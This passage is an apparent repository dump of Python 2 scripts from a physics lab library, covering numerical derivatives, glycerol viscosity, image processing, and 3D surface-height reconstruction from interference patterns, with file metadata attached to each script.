.\n .\n .\n [df/dxN,df/dyN]])\n\n for 1 point:\n partial_derivative(f, *np.array([3,2]))\n returns np.array([df/dx,df/dy])\n \"\"\"\n\n dfdx = (f(x+dx,y)-f(x,y))/dx\n dfdy = (f(x,y+dy)-f(x,y))/dy\n #try:\n # result = np.empty((len(x),2))\n # result[:,0] = dfdx\n # result[:,1] = dfdy\n #except TypeError:\n # result = np.empty((2,))\n # result[0] = dfdx\n # result[1] = dfdy\n \n result = np.array((dfdx, dfdy))\n return result.T\n\nif __name__ == \"__main__\":\n import time\n import numpy as np\n def g(x):\n return x**2\n def f(x,y):\n return x**2 + y**3\n # df/dx should be 2x\n # df/dy should be 3y^2\n start = time.time()\n result = partial_derivative(f,*np.array([[3,1], [3,1],[3,2],[1,2],[0,2]]).T)\n result2 = partial_derivative(f, *np.array([3,1]))\n result3 = derivative(g,np.array([1,2,3]))\n print time.time()-start\n print \"vectorized:\", result\n print \"single argument:\", result2, type(result2)\n"
},
{
"alpha_fraction": 0.5329428911209106,
"alphanum_fraction": 0.6368960738182068,
"avg_line_length": 28.60869598388672,
"blob_id": "d5a96e01175c1d30568a83bb71652641b80abfec",
"content_id": "1f8e1ecb38b0132d72f456fa591671d33d66ef47",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 683,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 23,
"path": "/water_glycerol.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport numpy as np\nfrom scipy.optimize import fsolve\n\ndef mu(Cm,T):\n a = 0.705-0.0017*T\n b = (4.9+0.036*T)*np.power(a,2.5)\n alpha = 1-Cm+(a*b*Cm*(1-Cm))/(a*Cm+b*(1-Cm))\n mu_water = 1.790*np.exp((-1230-T)*T/(36100+360*T))\n mu_gly = 12100*np.exp((-1233+T)*T/(9900+70*T))\n return np.power(mu_water,alpha)*np.power(mu_gly,1-alpha)\n\ndef glycerol_mass(T,target_viscosity=200):\n def mu_sub(Cm,T):\n return mu(Cm,T)-target_viscosity\n x = fsolve(mu_sub,1,args=(T),xtol=1e-12)\n return x\n\nTemperature = 22.5\nTarget_viscosity = 100 \n\n\nprint 'glycerol mass fraction %0.3f%%'%(glycerol_mass(Temperature,Target_viscosity)[0]*100)\n\n\n"
},
{
"alpha_fraction": 0.6831275820732117,
"alphanum_fraction": 0.7366254925727844,
"avg_line_length": 23.299999237060547,
"blob_id": "6789ff27816928efda56f347a89cecc593299712",
"content_id": "4674b9b611efbde308905a7b63facb20c404bc4b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 243,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 10,
"path": "/interference_pattern/shape_fitting/ffttest.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from scipy import fftpack\nimport cv2\nimport matplotlib.pyplot as plt\nimport numpy as np\nimg = cv2.imread('ideal.tif',0)\nabsfft2 = np.abs(fftpack.fft2(img))[2:-2,2:-2]\nabsfft2 /= absfft2.max()\nprint absfft2.max()\nplt.imshow(absfft2)\nplt.show()\n"
},
{
"alpha_fraction": 0.7360514998435974,
"alphanum_fraction": 0.770386278629303,
"avg_line_length": 32.21428680419922,
"blob_id": "b83e621e8630bcd95d00a84887339d600287ce2a",
"content_id": "9e73a99cc21e573f7239acebf8c95b3037e16ce8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 466,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 14,
"path": "/interference_pattern/test_peak.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom scipy import signal\nimport matplotlib.pyplot as plt\nimport cookb_signalsmooth\n\nintensity = np.load(\"intensity.npy\")\nintensity = -intensity\ncoordinates = np.linspace(-500,500,300)\nplt.plot(coordinates, intensity)\n#intensity = cookb_signalsmooth.smooth(intensity, 10)\n#plt.plot(coordinates, intensity)\npeakind = signal.find_peaks_cwt(intensity, np.arange(20,150))\nplt.plot(coordinates[peakind], intensity[peakind],'+', color = 'r')\nplt.show()\n\n"
},
{
"alpha_fraction": 0.5889929533004761,
"alphanum_fraction": 0.6896955370903015,
"avg_line_length": 36.818180084228516,
"blob_id": "b5c83022c8cc81aa6fcea8ea716b508995af1d9d",
"content_id": "2352239b7967c31e72971a9895b4439ae55e873b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 854,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 22,
"path": "/cursor.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import ctypes\r\nimport time\r\n\r\nstart_time = time.time()\r\n# see http://msdn.microsoft.com/en-us/library/ms646260(VS.85).aspx for details\r\nctypes.windll.user32.SetCursorPos(100, 40)\r\nctypes.windll.user32.mouse_event(2, 0, 0, 0,0) # left down\r\nctypes.windll.user32.mouse_event(4, 0, 0, 0,0) # left up\r\nctypes.windll.user32.mouse_event(2, 0, 0, 0,0) # left down\r\nctypes.windll.user32.mouse_event(4, 0, 0, 0,0) # left up\r\ntime_1 = time.time()\r\nprint '1st file opened'\r\nctypes.windll.user32.SetCursorPos(200, 40)\r\nctypes.windll.user32.mouse_event(2, 0, 0, 0,0) # left down\r\nctypes.windll.user32.mouse_event(4, 0, 0, 0,0) # left up\r\nctypes.windll.user32.mouse_event(2, 0, 0, 0,0) # left down\r\nctypes.windll.user32.mouse_event(4, 0, 0, 0,0) # left up\r\nprint '2nd file opened'\r\ntime_2 = time.time()\r\nprint start_time\r\nprint '%.5f' % time_1\r\nprint '%.5f' % time_2\r\n"
},
{
"alpha_fraction": 0.7154308557510376,
"alphanum_fraction": 0.7354709506034851,
"avg_line_length": 33.64285659790039,
"blob_id": "008edf5e1ff838381ab7d2f260e05dd6e0a6115d",
"content_id": "214e022e46b9723f40e2613f442d7af3686abccd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 499,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 14,
"path": "/removeholes.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from skimage import morphology\r\nimport mahotas as mh\r\nimport matplotlib.pyplot as plt\r\nimport numpy as np\r\n\r\n#label original image, im=uint8(0 and 255), labeled=uint8\r\nim = plt.imread('../../Downloads/image.tif')\r\nlabeled, nr_objects = mh.label(im,np.ones((3,3),bool))\r\nprint nr_objects\r\n\r\n#an example of removing holes. Should use labeled image \r\nim_clean = morphology.remove_small_objects(labeled)\r\nlabeled_clean, nr_objects_clean = mh.label(im_clean,np.ones((3,3),bool))\r\nprint nr_objects_clean\r\n"
},
{
"alpha_fraction": 0.7096773982048035,
"alphanum_fraction": 0.7453310489654541,
"avg_line_length": 38.266666412353516,
"blob_id": "1913b1a6bf207a58bf6181227bac733983dc7353",
"content_id": "60bc5d9f0716b9ab2f85990c87adbf0e94398464",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 589,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 15,
"path": "/interference_pattern/shape_fitting/whole/warptest.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import cv2\nimport numpy as np\nfrom skimage import transform as tf\nimport matplotlib.pyplot as plt\nimg = cv2.imread('sample6.tif',0)\npointset1 = np.genfromtxt('pointset1.csv', delimiter=',', names=True)\npointset2 = np.genfromtxt('pointset2.csv', delimiter=',', names=True)\npointset1 = np.vstack((pointset1['BX'],pointset1['BY'])).T\npointset2 = np.vstack((pointset2['BX'],pointset2['BY'])).T\ntform = tf.PiecewiseAffineTransform()\ntform.estimate(pointset1, pointset2) # pointset2 will be warped\nwarped = 255*tf.warp(img, tform)\nwarped = warped.astype(np.uint8)\nplt.imshow(warped)\nplt.show()\n"
},
{
"alpha_fraction": 0.613426923751831,
"alphanum_fraction": 0.6524791717529297,
"avg_line_length": 39.69643020629883,
"blob_id": "5da2dbe8f293ac38305d14b5517b46c009f8ccf0",
"content_id": "5977c6f803f78d56fc06ee2e87623ca11244cadd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2279,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 56,
"path": "/interference_pattern/shape_fitting/whole/piecewise/plotheight.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport cv2\nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom scipy.ndimage import zoom\nfrom mpl_toolkits.mplot3d import Axes3D\nfrom matplotlib import cm\nfrom scipy import interpolate\nfrom scipy.signal import savgol_filter as sg\n\ndata_img = cv2.imread('sample4.tif',0)\ndata_img = data_img.astype('float64') \nfitimg_whole = np.copy(data_img)\nxstore = np.load('./xoptstore_bot.npy').item()\n#xstore_badtiles=np.load('xoptstore_badtiles20180513_21_22_42.npy').item()\n\ndef surface_polynomial(size, coeff,(zoomfactory,zoomfactorx)):\n def poly(x, y):\n x*=zoomfactorx\n y*=zoomfactory\n poly = coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y+coeff[5]#+coeff[6]*x**3+coeff[7]*y**3+coeff[8]*x*y**2+coeff[9]*y*x**2\n return poly\n x = np.linspace(0,size[1]-1, size[1])\n y = np.linspace(0,size[0]-1, size[0])\n zz = poly(x[None,:],y[:,None])\n return zz\n\n#dyy,dxx =int(41*np.tan(np.pi*52/180)),41 \ndyy,dxx = 81,81 \nzoomfactory,zoomfactorx = 1,1\nfig = plt.figure(figsize=(5,5))\nax = fig.add_subplot(111, projection='3d')\n#ax.set_aspect('equal','box')\nhslice=[]\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstore:\n xopt = xstore[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(data_img.shape[0]-yy,data_img.shape[0]-yy-dyy,-zoomfactory))\n height = surface_polynomial((dyy,dxx), xopt,(zoomfactory,zoomfactorx))\n if int(xx/dxx) == 25:\n hslice.extend(height[:,0])\n\n\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1))\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n #fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n#cv2.imwrite('fitimg_whole.tif', fitimg_whole.astype('uint8'))\n\nplt.show()\n"
},
{
"alpha_fraction": 0.6954887509346008,
"alphanum_fraction": 0.7030075192451477,
"avg_line_length": 28.55555534362793,
"blob_id": "6578793ed4a4237fa93aa8a2c6022c98bfae69a2",
"content_id": "f279bb5adead902db5a5403ed57005047a0a3ed3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 266,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 9,
"path": "/convertcygpath.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import subprocess\n\nfilename = \"/cygdrive/c/Lib/site-packages/matplotlib\"\ncmd = ['cygpath','-w',filename]\nproc = subprocess.Popen(cmd, stdout=subprocess.PIPE)\noutput = proc.stdout.read()\n#output = output.replace('\\\\','/')[0:-1] #strip \\n and replace \\\\\n\nprint output\n"
},
{
"alpha_fraction": 0.6877761483192444,
"alphanum_fraction": 0.7128129601478577,
"avg_line_length": 28.521739959716797,
"blob_id": "b6b7b07dd577b0df40b191170f0e7203d4fc5dd1",
"content_id": "c7dcd58ee932b77e504bd16d2f69486d25331116",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 679,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 23,
"path": "/interference_pattern/shape_fitting/cannytest.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import cv2\nfrom scipy import ndimage as ndi\nfrom skimage import feature\nimport numpy as np\nfrom matplotlib import pyplot as plt\nfrom skimage import exposure\ndef equalize(img_array):\n \"\"\"\n returns array with float 0-1\n\n \"\"\"\n equalized = exposure.equalize_hist(img_array)\n return equalized \nimg = cv2.imread('sample.tif',0)\nimg = equalize(img)\nimg = ndi.gaussian_filter(img,1)\nedges = feature.canny(img,low_threshold=0.12,high_threshold=0.2)\nplt.subplot(121),plt.imshow(img,cmap = 'gray')\nplt.title('Original Image'), plt.xticks([]), plt.yticks([])\nplt.subplot(122),plt.imshow(edges,cmap = 'gray')\nplt.title('Edge Image'), plt.xticks([]), plt.yticks([])\n\nplt.show()\n"
},
{
"alpha_fraction": 0.6264367699623108,
"alphanum_fraction": 0.6724137663841248,
"avg_line_length": 23.85714340209961,
"blob_id": "2687c4aa18692a2aa331df549ef8112e7d007061",
"content_id": "5406c5486fcd804876c1ba733c159576d64a0141",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 174,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 7,
"path": "/interference_pattern/shape_fitting/whole/whitespacetest.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport cv2\nimg = cv2.imread('test.tif',0)\nimg = img.astype('float')\nimg /= 255.\n#print img.sum()/(img.shape[0]*img.shape[1])\nprint img.sum()/len(img.flat)\n"
},
{
"alpha_fraction": 0.591126561164856,
"alphanum_fraction": 0.62028968334198,
"avg_line_length": 37.53282928466797,
"blob_id": "39eeb3d4650ae88a6733a738359c6ef9116e41bb",
"content_id": "e141f1d26bf3fe0a97b5a770b118bb1c7e438565",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15259,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 396,
"path": "/interference_pattern/shape_fitting/whole/piecewise/plotheight_interp_whole_1d.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport cv2\nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom scipy.ndimage import zoom\nfrom mpl_toolkits.mplot3d import Axes3D\nfrom matplotlib import cm\nimport matplotlib as mpl\nfrom scipy.signal import savgol_filter as sg\nfrom scipy import interpolate\nimport os\nfrom progressbar import progressbar_tty as ptty\n\ndata_img = cv2.imread('sample4.tif',0)\ndata_img = data_img.astype('float64') \ncl_img = cv2.imread('cl.tif',0)\ncl2_img = cv2.imread('cl2_larger.tif',0)\ncl3_img = cv2.imread('cl3.tif',0)\nedge_img = cv2.imread('cl_edge.tif',0)\nthin_img = cv2.imread('thin.tif',0)\n\ncl_img = cl_img.astype('float64') \ncl_img /= 255.\n\ncl2_img = cl2_img.astype('float64') \ncl2_img /= 255.\n\ncl3_img = cl3_img.astype('float64') \ncl3_img /= 255.\n\nedge_img = edge_img.astype('float64') \nedge_img /= 255.\n\nthin_img = thin_img.astype('float64') \nthin_img /= 255.\n\nfitimg_whole = np.copy(data_img)\n\nxstorebot = np.load('./xoptstore_bot.npy').item()\nxstoreright = np.load('./xoptstore_right.npy').item()\nxstoreleft = np.load('./xoptstore_left.npy').item()\nxstoretopright= np.load('./xoptstore_top_right.npy').item()\nxstoretopleft= np.load('./xoptstore_top_left.npy').item()\n\nfloor = -86\n\ndef surface_polynomial(size, coeff,(zoomfactory,zoomfactorx)):\n def poly(x, y):\n x*=zoomfactorx\n y*=zoomfactory\n poly = coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y+coeff[5]#+coeff[6]*x**3+coeff[7]*y**3+coeff[8]*x*y**2+coeff[9]*y*x**2\n return poly\n x = np.linspace(0,size[1]-1, size[1])\n y = np.linspace(0,size[0]-1, size[0])\n zz = poly(x[None,:],y[:,None])\n return zz\n\nfig = plt.figure(figsize=(7.5,7.5))\nax = fig.add_subplot(111, projection='3d')\n#ax = fig.add_subplot(111)\n#ax.set_aspect(aspect='equal')\nax.set_zlim(1.5*floor,-0.5*floor)\nax.set_xlim(0,data_img.shape[1])\nax.set_ylim(0,data_img.shape[0])\nwidth = 0.8\n\nxxx = []\nyyy = []\nzzz = []\n\nddd=1\n#bot\ndyy,dxx = 81,81 \ndd=7\nzoomfactory,zoomfactorx = 1,1\n\nprint 'Plotting patterned areas...'\n\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstorebot:\n xopt = xstorebot[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy,dxx), xopt,(zoomfactory,zoomfactorx))\n if ((int(yy/dyy)+1,int(xx/dxx)) not in xstorebot) or ((int(yy/dyy)-1,int(xx/dxx)) not in xstorebot):\n pass\n xxx+=list(X.flat[::dd])\n yyy+=list(Y.flat[::dd])\n zzz+=list(height.flat[::dd])\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n\n #ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n #ax.plot_surface(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=0,cmap = 'ocean',norm= mpl.colors.Normalize(vmin=-90,vmax=1))\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n\n#right\ndyy,dxx =int(41*np.tan(np.pi*52/180)),41 \nzoomfactory,zoomfactorx = 1,1\ndd =20 \nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if xx > 3850:\n continue\n if (int(yy/dyy),int(xx/dxx)) in xstoreright:\n xopt = xstoreright[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy,dxx), xopt,(zoomfactory,zoomfactorx))\n height-=35\n xxx+=list(X.flat[::dd])\n yyy+=list(Y.flat[::dd])\n zzz+=list(height.flat[::dd])\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n \n #ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n #ax.plot_surface(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=0,cmap = 'ocean',norm= mpl.colors.Normalize(vmin=-90,vmax=1))\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n\n#left\ndyy,dxx =int(42*np.tan(np.pi*53/180)),42 \nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if xx>1421 or xx<332:\n continue\n if (int(yy/dyy),int(xx/dxx)) in xstoreleft:\n xopt = xstoreleft[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=44\n\n xxx+=list(X.flat[::dd])\n yyy+=list(Y.flat[::dd])\n zzz+=list(height.flat[::dd])\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n\n #ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n #ax.plot_surface(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=0,cmap = 'ocean',norm= mpl.colors.Normalize(vmin=-90,vmax=1))\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n\n#topright\ndyy, dxx = 35,42\nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstoretopright:\n xopt = xstoretopright[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=82\n\n xxx+=list(X.flat[::dd])\n yyy+=list(Y.flat[::dd])\n zzz+=list(height.flat[::dd])\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n\n #ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n #ax.plot_surface(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=0,cmap = 'ocean',norm= mpl.colors.Normalize(vmin=-90,vmax=1))\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n else:\n pass\n \n#topleft\ndyy, dxx = 35,42\nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstoretopleft:\n xopt = xstoretopleft[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=80.3\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n\n xxx+=list(X.flat[::dd])\n yyy+=list(Y.flat[::dd])\n zzz+=list(height.flat[::dd])\n\n #ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n #ax.plot_surface(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=0,cmap = 'ocean',norm= mpl.colors.Normalize(vmin=-90,vmax=1))\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n\n\nxl = np.load('thin/xleft.npy')\nyl = np.load('thin/yleft.npy')\nzl = np.load('thin/zleft.npy')\nxr = np.load('thin/xright.npy')\nyr = np.load('thin/yright.npy')\nzr = np.load('thin/zright.npy')\n\n#thinpart\nprint 'Interpolating thin part...'\ndxx=1\noffsetl = -82-2.84+1.22\noffsetr = -82-1.67\nif os.path.exists('xxxthin.npy'):\n xxxthin=np.load('xxxthin.npy')\n yyythin=np.load('yyythin.npy')\n zzzthin=np.load('zzzthin.npy')\n print 'Thin part loaded from existing interpolation'\nelse:\n xxxthin=[]\n yyythin=[]\n zzzthin=[]\n for xx in range(505,1672,dxx):\n slicing = xx \n ylslice = [yl[i] for i in range(len(xl)) if xl[i] == slicing]\n if len(ylslice)<2:\n continue\n zlslice = [zl[i]+offsetl for i in range(len(xl)) if xl[i] == slicing]\n f = interpolate.interp1d(ylslice,zlslice,kind='linear')\n ynew = np.arange(min(ylslice),max(ylslice),10)\n znew = f(ynew)\n xxxthin.extend([xx]*len(ynew))\n yyythin.extend(ynew)\n zzzthin.extend(znew)\n #ax.plot_wireframe(X,Y,Z,rstride=int(dyy/1),cstride=int(dxx/1),colors='k',lw=0.4)\n for xx in range(2579,3703,dxx):\n slicing = xx \n yrslice = [yr[i] for i in range(len(xr)) if xr[i] == slicing]\n if len(yrslice)<2:\n continue\n zrslice = [zr[i]+offsetr for i in range(len(xr)) if xr[i] == slicing]\n f = interpolate.interp1d(yrslice,zrslice,kind='linear')\n ynew = np.arange(min(yrslice),max(yrslice),10)\n znew = f(ynew)\n xxxthin.extend([xx]*len(ynew))\n yyythin.extend(ynew)\n zzzthin.extend(znew)\n #ax.plot_wireframe(X,Y,Z,rstride=int(dyy/1),cstride=int(dxx/1),colors='k',lw=0.4)\n print 'Thin part interpolated and saved'\n np.save('xxxthin.npy',xxxthin)\n np.save('yyythin.npy',yyythin)\n np.save('zzzthin.npy',zzzthin)\nxxx.extend(xxxthin)\nyyy.extend(yyythin)\nzzz.extend(zzzthin)\n\n#contact line\nprint 'Extracting contact line...'\nx = []\ny = []\nxxxinterp=[]\nyyyinterp=[]\nzzzinterp=[]\nfor j in range(0,cl_img.shape[1],ddd):\n#for j in range(0,2100,ddd):\n for i in range(cl_img.shape[0]-1,0,-ddd):\n if cl_img[i,j] == 1: \n xxx.append(j)\n yyy.append(i)\n zzz.append(floor)\n xxxinterp.append(j)\n yyyinterp.append(i)\n zzzinterp.append(floor)\n x.append(j)\n y.append(i)\n break\n #ptty(j,cl_img.shape[1]/ddd,1)\nax.plot(x,y, 'C1',zs=floor)\n\n\n#x_edge=[]\n#y_edge=[]\n#z_edge=[]\n#for i in range(0,edge_img.shape[0],2):\n# for j in range(0,edge_img.shape[1],2):\n# if edge_img[i,j] == 1:\n# x_edge.append(j)\n# y_edge.append(i)\n# z_edge.append(znew[j,i])\n#ax.scatter(x_edge,y_edge,z_edge,c='k',s=0.01)\n\n\nprint 'No.of points:', len(yyy)\nprint 'Longitudinal slicing...'\nfor slicing in range(0,4200,70): \n#for slicing in (1500,1600,1700): \n yyyslice = [yyy[i] for i in range(len(xxx)) if xxx[i]==slicing]\n zzzslice = [zzz[i] for i in range(len(xxx)) if xxx[i]==slicing]\n if len(yyyslice)<4:\n continue\n\n zzzslice = [s for _,s in sorted(zip(yyyslice, zzzslice))]#sort zzzslice according to yyyslice\n yyyslice = sorted(yyyslice)\n duplicates = dict((i,yyyslice.count(s)) for (i,s) in enumerate(np.unique(yyyslice)) if yyyslice.count(s)>1)\n for i in duplicates:\n zzzslice[i] = np.mean(zzzslice[i:i+duplicates[i]])\n zzzslice[i+1:i+duplicates[i]] = [np.nan]*(duplicates[i]-1)\n yyyslice = np.unique(yyyslice)\n zzzslice = np.array(zzzslice)\n zzzslice = zzzslice[~np.isnan(zzzslice)]\n try:\n f = interpolate.interp1d(yyyslice,zzzslice,kind='cubic')\n except:\n continue\n #zzzslice_smooth = sg(zzzslice, window_length=5,polyorder=2)\n\n #ax.scatter(yyyslice,zzzslice,s=8)\n yyynew = np.arange(min(yyyslice),max(yyyslice))\n ax.plot(ys=yyynew,zs=f(yyynew),xs=len(yyynew)*[slicing],zdir='z',color=\"C1\")\n #ax.plot(yyynew,f(yyynew))\n yyyinterp.extend(yyynew)\n zzzinterp.extend(f(yyynew))\n xxxinterp.extend(len(yyynew)*[slicing])\n ptty(slicing,3850,2)\n\n\nprint 'Re-processing contactline for transverse slicing...'\nfor i in range(0,cl_img.shape[0],ddd):\n#for j in range(0,2100,ddd):\n for j in range(cl_img.shape[1]-1,int(cl_img.shape[1]*0.3),-ddd):\n if cl_img[i,j] == 1: \n xxxinterp.append(j)\n yyyinterp.append(i)\n zzzinterp.append(floor)\n x.append(j)\n y.append(i)\n break\n for j in range(0,int(cl_img.shape[1]*0.7),ddd):\n if cl_img[i,j] == 1: \n xxxinterp.append(j)\n yyyinterp.append(i)\n zzzinterp.append(floor)\n x.append(j)\n y.append(i)\n break\n\n#ax.plot(x,y, 'C1',zs=floor)\nprint 'Transverse slicing...'\nfor slicing in range(300,2800,500): \n xxxslice = [xxxinterp[i] for i in range(len(yyyinterp)) if yyyinterp[i]==slicing]\n zzzslice = [zzzinterp[i] for i in range(len(yyyinterp)) if yyyinterp[i]==slicing]\n if len(xxxslice)<4:\n continue\n\n zzzslice = [s for _,s in sorted(zip(xxxslice, zzzslice))]#sort zzzslice according to yyyslice\n xxxslice = sorted(xxxslice)\n duplicates = dict((i,xxxslice.count(s)) for (i,s) in 